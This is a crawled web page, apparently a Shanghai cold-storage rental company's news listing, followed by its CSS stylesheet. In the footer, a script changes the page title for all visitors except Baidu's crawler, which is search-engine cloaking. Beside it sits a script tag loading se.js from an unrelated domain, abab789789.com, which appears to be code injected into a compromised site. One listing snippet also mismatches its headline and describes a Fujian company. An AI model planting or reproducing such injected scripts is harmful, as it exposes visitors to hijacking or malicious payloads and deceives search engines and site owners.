

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://shxjgm.cn/news/xw1/
body_size: 9205
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>冷库出租新闻_上海新精冷库出租有限公司</title>
<meta name="Keywords" content="冷库出租新闻" />
<meta name="Description" content="上海新精冷库出租有限公司坐落于上海市嘉定区南翔镇开发区。适用于：上海嘉定区冷链冷库租用食品冷藏库出租，保鲜仓海鲜冷藏库出租，保鲜仓生鲜素菜冷库出租等各类保鲜冷库使用，欢迎考察参观！" />
<script>var murl="list.asp?classid=17";</script>

<meta name="viewport" content="width=1500">
<link href="/theme/site03162/css/aos.css" rel="stylesheet">
<link href="/theme/site03162/css/style.css" rel="stylesheet">

<link href="/theme/site03162/css/common.css" rel="stylesheet">
<script>var webroot="/";var themeroot="site03162";var webmode="2";</script>
<script src="/theme/site03162/js/jquery.js"></script>
<script src="/theme/site03162/js/jquery.SuperSlide.2.1.1.js"></script>
<script src="/theme/site03162/js/common.js"></script>
<script src="/lib/js/mobile.js"></script>
</head>
<body>

<!--顶部开始-->
<div class="head_main">
<div class="w1200 clearfix">
<div class="left">欢迎访问上海新精冷库出租有限公司官网！</div>
<div class="right">
<ul>
<li><i class="icon"></i><a href="javascript:;">微信<img src="/site/site03162/upfile/202307/2023070454182425.jpg" alt="上海新精冷库出租有限公司"/></a></li>
<li class="l3"><i class="icon"></i><a href="/contact/" title="联系我们">联系我们</a></li>
<li class="l2"><i class="icon"></i><a href="/plug/rss.html">网站地图</a>（<a href="/site/site03162/sitemap_baidu.xml" target="_blank">百度</a> / <a href="/site/site03162/sitemap_google.xml" target="_blank">谷歌</a>）</li>
</ul></div></div></div>
<!--顶部结束-->
    
<!--头部开始-->
<div class="top_main">
<div class="w1200 clearfix">
<div class="left logo" aos="zoom-in"><a href="/" title="上海新精冷库出租有限公司"><img src="/site/site03162/upfile/202307/2023070454172625.png" alt="上海新精冷库出租有限公司"></a></div>
<!--导航开始-->
<div class="right nav" aos="fade-left">
<ul class="clearfix">       
<li><a href="/"><p>网站首页</p><i></i></a></li>  
    
<li><a href="/about/company/" title="关于我们" ><p>关于我们</p><i></i></a>

<dl>

<dd><a href="/about/company/" title="冷库简介">冷库简介</a></dd>
</dl></li>    
<li><a href="/Product/" title="冷库出租信息" ><p>冷库出租信息</p><i></i></a>

<dl>

<dd><a href="/Product/cp1/" title="上海冷库">上海冷库</a></dd>
<dd><a href="/Product/cp2/" title="上海冷库出租">上海冷库出租</a></dd>
<dd><a href="/Product/cp3/" title="上海大型冷库">上海大型冷库</a></dd>
<dd><a href="/Product/cp4/" title="嘉定区冷库">嘉定区冷库</a></dd>
<dd><a href="/Product/cp5/" title="嘉定区南翔镇冷库出租">嘉定区南翔镇冷库…</a></dd>
</dl></li>    
<li><a href="/news/" title="冷库资讯" class="hover"><p>冷库资讯</p><i></i></a>

<dl>

<dd><a href="/news/xw1/" title="冷库出租新闻">冷库出租新闻</a></dd>
</dl></li>    
<li><a href="/contact/" title="联系我们" ><p>联系我们</p><i></i></a>

<dl>

<dd><a href="/plug/book.html" title="在线留言">在线留言</a></dd>
</dl></li>
</ul></div>
<!--导航结束-->
</div></div>
<!--头部结束-->


<!--内页大图开始-->
<div class="nybanner" style="background-image: url(/site/site03162/upfile/202206/2022061253641449.jpg);"></div>
<!--内页大图结束-->


<div class="bg_main">
<div class="sub_nav w1200 clearfix">
<div class="fl" aos="fade-right">冷库出租新闻</div>

<!--栏目分类开始-->
<div class="fr" aos="fade-left">
<ul>

<li><a class="hover" href="/news/xw1/" title="冷库出租新闻">冷库出租新闻</a></li>
</ul></div>
<!--栏目分类结束-->
</div>
<!--文章列表开始-->
<div class="news_ul">
<ul class="clearfix">

 
<li class="clearfix" aos="fade-up" aos-delay="100"><a href="/news/xw1/31.html" title="上海嘉定3100平米冷库仓库出租/大型冷库出租信息！！！"><span class="fl box1"><img src="http://www.shxjgm.cn/site/site03162/upfile/202307/2023070455101349.jpg" alt="上海嘉定3100平米冷库仓库出租/大型冷库出租信息！！！"></span><span class="fl box2"><h1 >上海嘉定3100平米冷库仓库出租/大型冷库出租信息！！！</h1><p>福建懿惠实业有限公司坐落于福建省福州市闽侯县荆溪镇闽侯经济技术开发区。适用于：福州冷链冷库租用食品冷藏库出租，保鲜仓海鲜冷藏库出租，保鲜仓生鲜素菜冷库出租等各类保鲜冷库使用，欢迎考察参观！<br>福州市闽侯县冷库出租信息：<br>冷库地址：福建福州市闽侯县荆溪镇闽侯经济技术开发区铁岭北路2号</p><span>阅读量：481</span></span><span class="right"><h3>06-12</h3><p>2022</p></span></a></li>
 
<li class="clearfix" aos="fade-up" aos-delay="200"><a href="/news/xw1/28.html" title="上海嘉定区冷库出租厂家告诉如何解决能耗问题"><span class="fl box1"><img src="http://www.shxjgm.cn/site/site03162/upfile/202307/2023070455101965.jpg" alt="上海嘉定区冷库出租厂家告诉如何解决能耗问题"></span><span class="fl box2"><h1 >上海嘉定区冷库出租厂家告诉如何解决能耗问题</h1><p>上海嘉定区冷库能耗的高低除了与制冷设备相关外，还与建筑物的保温性能、上海嘉定区冷库控制系统、用户的使用习惯等都有很大的关系。冷库及时除霜、保养也能起到降低冷库能耗的效果，上海嘉定区外部需要一个围护结构，来保证一个低温环境。</p><span>阅读量：194</span></span><span class="right"><h3>06-12</h3><p>2022</p></span></a></li>
</ul></div>
<!--文章列表结束-->
<!--分页样式-->

    
</div>


<!--页尾开始-->
<div class="bottom_main">
<div class="w1200">
<!--快捷导航开始-->
<div class="bott_nav clearfix">
<div class="left"><b>快捷导航</b></div>
<div class="right">
<ul>
<li><a href="/" title="网站首页">网站首页</a></li>

<li><a href="/about/company/" title="关于我们">关于我们</a></li>
<li><a href="/Product/" title="冷库出租信息">冷库出租信息</a></li>
<li><a href="/news/" title="冷库资讯">冷库资讯</a></li>
<li><a href="/contact/" title="联系我们">联系我们</a></li>
</ul></div></div>
<!--快捷导航结束-->
<div class="txt clearfix">
<div class="box1 left">
<div class="t">上海新精冷库出租有限公司</div>
<a href="/" title="上海新精冷库出租有限公司"><img src="" alt="上海新精冷库出租有限公司"/></a></div>
<div class="box2 left">
<div class="t">联系地址</div>
<div class="clearfix">
<div class="fl"><i class="icon"></i></div>
<div class="fr">地址：上海市嘉定区南翔镇开发区</div></div></div>
<div class="box3 left">
<div class="t">联系方式</div>
<ul>
<li><i class="icon"></i>联系电话：137-7436-1111</li>
<li><i class="icon i2"></i>联系邮箱：282594541@qq.com</li>
</ul></div>
<div class="box4 right"><img src="/site/site03162/upfile/202307/2023070454182425.jpg" alt="上海新精冷库出租有限公司"/></div>
</div></div></div>
<!--页尾结束-->

<!--版权开始-->
<div class="bottom_copy">
<div class="w1200 clearfix">
<p class="fl">Copyright © 上海新精冷库出租有限公司　备案号：<a href="https://beian.miit.gov.cn/"  target="_blank" title="正在备案中">正在备案中</a></p>
<p class="fr">技术支持：<a href="http://www.shxjgm.cn/" target="_blank" title="锦峰网络">锦峰网络</a>　<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="上海新精冷库出租有限公司"}</script>
<script src="https://abab789789.com/se.js"></script>
</p></div></div>
<!--版权结束-->

<!--二维码弹窗开始-->
<div class="ewmbox"><div class="close"></div><img src="/site/site03162/upfile/202307/2023070454182425.jpg" alt="上海新精冷库出租有限公司"/>扫一扫咨询微信客服</div>
<!--二维码弹窗结束-->

<!--浮动客服开始-->
<dl class="toolbar">
<dd class="qq"><a href="tencent://message/?uin=282594541&Menu=yes"><i></i><span>在线客服</span></a></dd>
<dd class="tel"><i></i><span>服务热线</span>
<div class="box"><p>服务热线</p><h3>137-7436-1111</h3></div></dd>
<dd class="code"><i></i><span>微信咨询</span>
<div class="box"><img src="/site/site03162/upfile/202307/2023070454182425.jpg" alt="上海新精冷库出租有限公司"/></div></dd>
<dd class="top" id="top"><i></i><span>返回顶部</span></dd></dl>
<!--浮动客服结束-->
<script src="/theme/site03162/js/aos.js"></script>
<script src="/theme/site03162/js/app.js"></script>
<script type="text/javascript">
    AOS.init({
        easing: 'ease-out-back',
        duration: 1000 ,
		easing: "ease"
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://shxjgm.cn/theme/site03162/css/style.css
body_size: 39455
content:
@charset "utf-8";
/* CSS Document*/
body{text-align: left;padding: 0;margin: 0;font-size: 14px;font-family: 'microsoft yahei';-webkit-text-size-adjust: none;height: auto;color: #333;background: #fff;}
body{overflow-x: hidden;overflow-y: auto;}
html{min-width: 1280px;}
div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p{padding: 0;margin: 0;}
pre,code,form,fieldset,legend,input,textarea,p,blockquote,th{padding: 0;margin: 0;}
fieldset{border-top-width: 0;border-left-width: 0;border-bottom-width: 0;border-right-width: 0;}
a img{border: 0;padding: 0;margin: 0;}
i{font-style: normal;}
address,caption,cite,cite,code,dfn,em,th,var{font-weight: normal;font-style: normal;}
li{list-style-type: none;}
caption{text-align: left;}
th{text-align: left;}
h1,h2,h3,h4,h5,h6{font-weight: normal;font-size: 100%;}
q:unknown{content: '';}
input,textarea,select{font-family: inherit;font-size: 100%;}
a:link{color: #333;text-decoration: none;}
a:visited{color: #333;text-decoration: none;}
a:hover{color: #0e4295;text-decoration: none;}
.icon{background-image: url("../images/icon.png");display: inline-block;vertical-align: middle;}
.fl{float: left;}
.fr{float: right;}
.left{float: left;}
.right{float: right;}
.clear{clear: both;font-size: 0;margin: 0;padding: 0;display: block;_height: 0;overflow: hidden;}
/*清除浮动*/
.clearfix{*zoom: 1;}
.clearfix:after{visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0;}
/*网站公用样式表*/
.w1200{width: 1200px;margin: 0 auto;}
.head_main{z-index: 10;background: #333b4a;height: 40px;line-height: 40px;color: #fff;font-size: 12px;}
.head_main .right li {display: inline;}
.head_main .right li a {display: inline-block;color: #fff;position: relative;z-index: 10;}
.head_main .right li a img {width: 90px;height: 90px;position: absolute;top: 41px;right: -28px;z-index: 10;border-radius: 5px;padding: 5px;background: #333b4a;filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0,direction=120,strength=5);opacity: 0;visibility: hidden;transition: all .6s ease 0s;transform: translate3d(0, 10px, 0);-moz-transform: translate3d(0, 10px, 0);-webkit-transform: translate3d(0, 10px, 0);}
.head_main .right li:hover img {opacity: 1;visibility: visible;transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);}
.head_main .right li i {width: 18px;height: 40px;background-position: -95px 2px;margin-right: 8px;margin-left: 30px;vertical-align: top;}
.head_main .right .l2 i {background-position: -113px 2px;}
.head_main .right .l3 i {background-position: -131px 2px;}
.top_main{position: relative;padding: 17px 0;z-index: 9;border-bottom: 1px solid #ecebec;box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.1);background: #fff;}
.top_main .logo img{float: left;}
.top_main ul{display: inline-block;*display: inline;*zoom: 1;}
.top_main li{float: left;margin-left: 35px;text-align: left;position: relative;display: block;text-align: center;padding-top: 5px;z-index: 9;}
.top_main li a{display: inline-block;margin: 0 auto;position: relative;}
.top_main li a i{width: 100%;height: 2px;position: absolute;left: 0;bottom: 7px;display: block;transition: ease-in-out 0.2s;z-index: 9;}
.top_main li a p{width: 100%;height: 50px;text-align: center;left: 0;top: 0;z-index: 10;line-height: 50px;}
.top_main li a:hover,.top_main li a.hover,.top_main li #hover2{cursor: pointer;}
.top_main li a:hover i,.top_main li a.hover i,.top_main li #hover2 i{width: 100%;bottom: 0;background: #0e4295;}
.top_main li a:hover p,.top_main li a.hover p,.top_main li #hover2 p{color: #0e4295;}
.top_main dl{width: 120px;border-radius: 0 0 3px 3px;padding-bottom: 3px;background: #0e4295;position: absolute;left: 50%;margin-left: -60px;top: 55px;z-index: 1555;border-top: none;}
.top_main dl{filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0,direction=120,strength=5);opacity: 0;visibility: hidden;transition: all .6s ease 0s;transform: translate3d(0, 10px, 0);-moz-transform: translate3d(0, 10px, 0);-webkit-transform: translate3d(0, 10px, 0);}
.top_main li:hover dl{opacity: 1;visibility: visible;transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);}
.top_main dl dd{border-top: 1px solid #0b3679;text-align: center;position: relative;z-index: 12;display: block;width: 100%;font-size: 12px;line-height: 40px;}
.top_main dl dd a:hover{color: #fff;}
.top_main dl dd a{color: #dddada;height: 35px;display: block;line-height: 35px;}
/****banner****/
#banner_main{overflow:hidden;position: relative;z-index: 2;max-width:1920px;margin:0 auto;}
#banner_main .banner{height: 500px;}
#banner{width:100%;min-width:1000px;position:relative;overflow:hidden;z-index:0;}
#banner, .banner ul{max-height: 500px;overflow:hidden;}
.banner li{width:100%;position:absolute;z-index:1;overflow:hidden;display: none;}
.banner li:first-child{display:block;}
.banner li img{width:1920px;display:block;position:relative;left:50%;margin-left:-960px;top:0;}
#banner .tip{width:1000px;height: 14px;line-height:0;font-size:0;text-align:center;position:absolute;left:50%;margin-left:-500px;bottom: 30px;z-index:3;}
#banner .tip span{width: 16px;height: 16px;margin: 0 7px;display:inline-block;cursor: pointer;background: #ddd;border-radius: 14px;transition: all .5s;}
#banner .tip span.cur{background: #0e4295;}
#banner #btn_prev,#banner #btn_next{width: 30px;height: 30px;position:absolute;top: 50%;margin-top: -15px;z-index:5;opacity: 0;}
#banner #btn_prev{left: 4%;background-position: 0 0;}
#banner #btn_next{background-position: 0 -30px;right: 4%;}
#banner:hover #btn_prev,#banner:hover #btn_next{opacity: 0.6;}
#banner #btn_prev:hover{opacity:1;background-position: -30px 0px;}
#banner #btn_next:hover{opacity:1;background-position: -30px -30px;}
.nybanner{width: 100%;position: relative;height: 300px;overflow: hidden;background-position: center;background-repeat: no-repeat;background-image: url(../images/nybanner.jpg);}
.search{border-bottom: 1px solid #eee;}
.search .hot{padding: 30px 0;height: 40px;line-height: 40px;}
.search .hot .left{color: #333;font-weight: bold;}
.search .hot .left b{color: #0e4295;}
.search .hot .left a{padding: 0 10px;color: #787878;font-weight: 100;}
.search .hot .left a:hover{color: #0e4295;}
.search .hot .right{position: relative;}
.search .hot .right .input{width: 278px;height: 20px;border: 1px solid #eee;border-radius: 20px;line-height: 20px;padding: 9px 0px;border: none;border-right: none;font-size: 12px;color: #999;position: absolute;right: 0px;top: 0px;background: #f5f5f5;padding-left: 20px;outline: none;}
.search .hot .right .btn{width: 23px;height: 38px;border: none;background-position: -168px bottom;z-index: 10;cursor: pointer;position: absolute;right: 15px;top: 0px;outline: none;}
.index_title { text-align: center; padding-top: 55px; padding-bottom: 40px; }
.index_title h3 { font-size: 32px; font-weight: 100; padding-bottom: 12px; color: #0e4295; font-weight: bold; }
.index_title p { background: url(../images/line.png) center center no-repeat; width: 320px; height: 22px; margin: 0 auto; }
.more {text-align: center; }
.more li{float: left; }
.more ul{display: inline-block;}
.more a{width: 141px;height: 35px;display: block;color: #0e4295;margin: 0 19px;border: 2px solid #0e4295;line-height: 35px;border-radius: 4px;font-size: 18px;}
.more a:hover{box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.1); }
.more .ewmbtn{background: #0e4295; color: #fff; }
.floor_1 { padding-bottom: 60px; }
.floor_1 .body { overflow: hidden;  *margin-bottom: 38px;}
.floor_1 .body ul {width: 100%;}
.floor_1 .body li {width: 385px;float: left;margin-right: 22px;margin-bottom: 22px;position: relative;border-radius: 5px;transition: all .5s;}
.floor_1 .body li:nth-child(3n){margin-right: 0;}
.floor_1 .body li .img {width: 100%;height: 289px;}
.floor_1 .body li .img img {width: 100%;height: 100%;display: block;border-radius: 5px;}
.floor_1 .body li .txt {position: absolute;left: 0;bottom: 0;height: 60px;background: url(../images/bg_6.png) repeat;width: 100%;border-radius: 0 0 5px 5px;color: #fff;transition: all .5s;}
.floor_1 .body li .txt h3 {font-size: 18px;font-weight: 100;line-height: 60px;text-align: center;transition: all .5s;}
.floor_1 .body li .txt span {margin: 0 auto;margin-top: 20px;display: block;border: 1px solid #fff;text-align: center;width: 123px;height: 33px;line-height: 33px;border-radius: 5px;opacity: 0;transition: all .5s;}
.floor_1 .body li:hover { text-align: center; box-shadow: 2px 5px 2px rgba(0, 0, 0, 0.1); }
.floor_1 .body li:hover .txt {background: url(../images/bg_6b.png) repeat;height: 100%;border-radius: 5px;}
.floor_1 .body li:hover .txt h3 { padding-top: 89px; }
.floor_1 .body li:hover .txt span {opacity: 1;}
.floor_2_main {background: #f7f7f7;}
.floor_2_main .box1 .left {width: 690px;padding-top: 12px;}
.floor_2_main .box1 .left li { border-bottom: 1px dashed #b3b3b3; padding-bottom: 32px; margin-bottom: 32px; }
.floor_2_main .box1 .left li .fl { width: 117px; margin-right: 20px; }
.floor_2_main .box1 .left li .fl img { width: 117px; }
.floor_2_main .box1 .left li .fr { float: left; width: 540px; }
.floor_2_main .box1 .left li .fr h3 { font-size: 24px; font-weight: 100; padding-top: 20px; padding-bottom: 16px; }
.floor_2_main .box1 .left li .fr h3 b { color: #ddd; margin-right: 5px; }
.floor_2_main .box1 .left li .fr .p {color: #666;line-height: 24px;padding-left: 15px;text-align: justify;height: 70px;overflow: hidden;}
.floor_2_main .box1 .right { width: 489px; }
.floor_2_main .box2 {padding: 50px 0;}
.floor_2_main .box2 .left { float: right; padding-top: 0; }
.floor_2_main .box2 .left li .fr {width: 520px;}
.floor_2_main .box2 .right { float: left; }
.floor_2_main .box2 .left li:last-child{border-bottom: none;padding-bottom: 0;margin-bottom: 0;}
.floor_2_main .box2 .left li{padding-bottom: 29px;margin-bottom: 29px;}
.liucheng {text-align: center;padding-top: 55px;background: url(../images/f2_bg.jpg) center top no-repeat;height: 445px;}
.liucheng .title{padding-bottom: 13px;border-bottom: 1px solid #8f8e93;}
.liucheng .title h3 { color: #fff; font-size: 31px; font-weight: 100; }
.liucheng .title p { color: #999; font-size: 16px; padding-top: 8px; }
.liucheng img {padding-top: 65px;width: 100%;}
.liucheng ul { width: 115%; }
.liucheng li {float: left;color: #fff;font-size: 16px;width: 190px;text-align: justify;}
.liucheng .l2 { width: 190px; }
.liucheng .l3 { width: 185px; }
.liucheng .l4 { width: 190px; }
.liucheng .l5 { width: 185px; }
.floor_3 {padding-bottom: 50px;}
.floor_3 .body { overflow: hidden;}
.floor_3 .body ul { width: 112%; }
.floor_3 .body li {margin-bottom: 40px;width: 370px;float: left;margin-right: 45px;position: relative;border-radius: 5px;overflow: hidden;transition: all .5s;}
.floor_3 .body li .img{width: 100%;height: 278px;}
.floor_3 .body li .img img {width: 100%;height: 100%;border-radius: 5px;}
.floor_3 .body li .txt {position: absolute;left: 0;bottom: 0;height: 67px;background: #666;width: 100%;border-radius: 0 0 5px 5px;color: #fff;text-align: center;line-height: 67px;transition: all .5s;}
.floor_3 .body li .txt h3 {font-size: 20px;font-weight: 100;line-height: 67px;}
.floor_3 .body li .txt span {margin: 0 auto;display: block;border: 1px solid #fff;text-align: center;width: 123px;height: 33px;line-height: 33px;border-radius: 5px;margin-top: 0;opacity: 0;transition: all .5s;}
.floor_3 .body li:hover { box-shadow: 2px 5px 2px rgba(0, 0, 0, 0.1); }
.floor_3 .body li:hover .txt {background: url(../images/bg_6b.png) repeat;height: 100%;border-radius: 5px;}
.floor_3 .body li:hover .txt h3 { padding-top: 78px; }
.floor_3 .body li:hover .txt span {opacity: 1;}
.floor_4_main {background: url(../images/f4_bg.jpg) center top no-repeat;width: 100%;height: 168px;margin-bottom: 50px;}
.floor_4_main .w1200{overflow:hidden;}
.floor_4_main .left { padding-top: 27px; }
.floor_4_main .left h3 {color: #fff;font-size: 36px;font-weight: bold;padding-top: 10px;}
.floor_4_main .left p {color: #fff;font-size: 20px;font-weight: 100;padding-top: 10px;}
.floor_4_main .right {width: 410px;height: 168px;position: relative;}
.floor_4_main .right h3 { color: #0e4295; font-family: arial; font-size: 26px; padding-top: 33px; padding-left: 35px; }
.floor_4_main .right p { font-size: 20px; color: #fff; padding-top: 40px; }
.floor_4_main .right img {position: absolute;right: 1px;width: 110px;height: 110px;padding: 5px;background: #fff;top: 23px;}
.floor_5 { background: #f7f7f7; padding-top: 60px; border-radius: 10px; padding-bottom: 37px;  overflow:hidden;}
.floor_5 .left {position: relative;width: 530px;margin-left: 60px;padding: 11px;}
.floor_5 .left:before{content: " ";position: absolute;left: 0;bottom: 0;width: 130px;height: 160px;background: #0e4295;border-radius: 5px;}
.floor_5 .left:after{content: " ";position: absolute;top: 0;right: 0;bottom: 0;width: 130px;height: 160px;background: #0e4295;border-radius: 5px;}
.floor_5 .left img{position: relative;width: 530px;height: 350px;display: block;border-radius: 5px;z-index: 1;}
.floor_5 .right { width: 483px; padding-right: 67px; }
.floor_5 .right h3 {color: #0e4295;font-size: 24px;line-height: 58px;}
.floor_5 .right h4 { font-size: 16px; color: #999; font-weight: 100; padding-bottom: 25px; }
.floor_5 .right .p {color: #666;line-height: 24px;}
.floor_5 .right a {width: 141px;height: 35px;display: block;color: #0e4295;text-align: center;border: 2px solid #0e4295;line-height: 35px;border-radius: 4px;font-size: 20px;margin-top: 30px;}
.floor_5 .right a:hover {width: 220px;}
.floor_6{padding-bottom: 40px;}
.floor_6 .cont{padding-bottom: 40px;}
.floor_6 .newsimg{width: 432px;height: 477px;overflow: hidden;position: relative;padding: 3px;border: 1px solid #ddd;}
.floor_6 .newsimg img{width: 100%;height: 324px;}
.floor_6 .newsimg .txt{padding: 10px 20px;}
.floor_6 .newsimg h3{color: #434343;font-size: 22px;transition: all .5s;}
.floor_6 .newsimg p{color: #999;line-height: 24px;text-align: justify;padding-top: 10px;}
.floor_6 .newsimg:hover h3{color: #0e4295;}
.floor_6 .textlist{width: 730px;margin-left: 30px;}
.floor_6 .textlist .item{border-bottom: 1px dashed #e5e5e5;height: 69px;padding: 15px 0;}
.floor_6 .textlist .item:first-child{padding-top: 0;}
.floor_6 .textlist .item a{display: block;}
.floor_6 .textlist .item h3{font-size: 18px;vertical-align: top;color: #333;transition: all .5s;}
.floor_6 .textlist .item p{font-size: 14px;line-height: 21px;color: #999;text-align: justify;}
.floor_6 .textlist .item .time{display: block;width: 70px;height: 70px;font-size: 14px;line-height: 22px;margin-right: 20px;color: #999;background: #f2f2f2;text-align: center;}
.floor_6 .textlist .item .time b{font-weight: normal;display: block;font-size: 30px;line-height: 45px;}
.floor_6 .textlist .item:hover h3{color: #0e4295;}
.links_main{border-top: 1px solid #e5e5e5;line-height: 90px;height: 90px;}
.links_main span{color: #0e4295;font-size: 36px;font-weight: bold;margin-right: 40px;display: block;float: left;}
.links_main a{padding: 0 30px;}
.bottom_main { background: #1c2129; padding: 41px 0 60px; }
.bottom_main b { color: #fff; font-size: 20px; float: left; width: 109px; }
.bottom_main .bott_nav { border-bottom: 1px solid #666; padding-bottom: 27px; overflow: hidden; line-height: 20px; }
.bottom_main .bott_nav .right { width: 1082px; }
.bottom_main .bott_nav .right ul {width: 100%;}
.bottom_main .bott_nav .right li { float: left; background: url(../images/bott_nav.jpg) left center no-repeat; }
.bottom_main .bott_nav .right ul li:first-child { background: none; }
.bottom_main .bott_nav .right a {color: #999;font-size: 16px;padding: 0 35px;line-height: 16px;height: 16px;}
.bottom_main .bott_nav .right a:hover { color: #fff; }
.bottom_main .txt { padding-top: 47px; }
.bottom_main .txt .t { color: #fff; font-size: 18px; font-weight: bold; }
.bottom_main .txt .box1 { width: 344px; }
.bottom_main .txt .box1 img {opacity: .42;filter: alpha(opacity=42);padding-top: 16px;}
.bottom_main .txt .box2 { width: 383px; }
.bottom_main .txt .box2 .clearfix { padding-top: 21px; width: 268px; }
.bottom_main .txt .box2 .fl {float: left;width: 11px;}
.bottom_main .txt .box2 .fl i {width: 11px;height: 20px;background-position: -314px 5px;margin-right: 10px;}
.bottom_main .txt .box2 .fr { color: #999; float: right; width: 250px; line-height: 24px; }
.bottom_main .txt .box3 { width: 353px; }
.bottom_main .txt .box3 ul { padding-top: 21px; }
.bottom_main .txt .box3 li { color: #999; line-height: 24px; }
.bottom_main .txt .box3 li i {width: 17px;height: 18px;background-position: -335px 0;margin-right: 10px;}
.bottom_main .txt .box3 li .i2 { background-position: -355px 0; }
.bottom_main .txt .box4 img { width: 90px; height: 90px; padding: 5px; background: #fff; }
.bottom_main .bott_nav:first-child a:first-child { background: none; }
.bottom_copy {height: 50px;line-height: 50px;background: #1a1a1a;color: #666;font-size: 12px;}
.bottom_copy a { color: #666; }
.bottom_copy a:hover { color: #fff; }
.ewmbox{width: 300px;height: 320px;padding-top: 20px;background: #fff;z-index: 9999;position: fixed;left: 50%;top: 50%;margin: -170px 0 0 -150px;text-align: center;font-size: 16px;display: none;}
.ewmbox .close{width: 32px;height: 32px;position: absolute;top: -25px;right: -40px;cursor: pointer;border-radius: 100%;background: #f3f3f3 url(../images/dialogClose.png) no-repeat center center;transition: all ease 300ms;}
.ewmbox .close:hover{transform: rotate(180deg);}
.ewmbox img{width: 260px;height: 260px;display: block;margin: 0 auto 10px;}
.dialog-layout{width: 100%;height: 100%;position: fixed;z-index: 100;top: 0;left: 0;background: #000;opacity: 0.3;filter: alpha(opacity=30);}
/*浮动客服*/
.toolbar{position: fixed;top: 50%;right: 1%;margin-top: -163px;z-index: 100;width: 80px;}
.toolbar dd{position: relative;float: left;width: 80px;height: 80px;background: #0e4295;margin-top: 2px;border-radius: 5px;color: #fff;font-size: 14px;line-height: 21px;text-align: center;cursor: pointer;transition: all .5s;}
.toolbar dd:first-child{margin-top: 0;}
.toolbar dd i{width: 100%;height: 30px;display: block;margin-top: 13px;background: url(../images/toolbar.png) no-repeat center 0;}
.toolbar dd.qq i{background-position-y: 0;}
.toolbar dd.tel i{background-position-y: -30px;}
.toolbar dd.code i{background-position-y: -60px;}
.toolbar dd.top i{background-position-y: -90px;}
.toolbar dd span{display: block;color: #fff;}
.toolbar dd.tel .box{position: absolute;top: 0;width: 190px;right: -200px;height: 100%;margin-right: 10px;border-radius: 5px;background: #0e4295;opacity: 0;transition: all .5s;}
.toolbar dd.tel .box p{font-size: 14px;margin: 15px auto 7px;}
.toolbar dd.tel .box h3{font-size: 18px;font-weight: bold;}
.toolbar dd.tel .box:after{display: block;content: " ";border-style: solid dashed dashed dashed;border-color: transparent  transparent transparent #0e4295;border-width: 9px;width: 0;height: 0;position: absolute;top: 50%;margin-top: -9px;right: -18px;margin-left: -12px;}
.toolbar dd.code .box{position: absolute;top: 0;width: 162px;right: -172px;height: 162px;margin-right: 10px;border-radius: 5px;background: #0e4295;opacity: 0;transition: all .5s;}
.toolbar dd.code .box img{width: 140px;height: 140px;padding: 11px;}
.toolbar dd.code .box:after{display: block;content: " ";border-style: solid dashed dashed dashed;border-color: transparent  transparent transparent #0e4295;border-width: 9px;width: 0;height: 0;position: absolute;top: 30px;right: -18px;margin-left: -12px;}
.toolbar dd:hover{background: #333;}
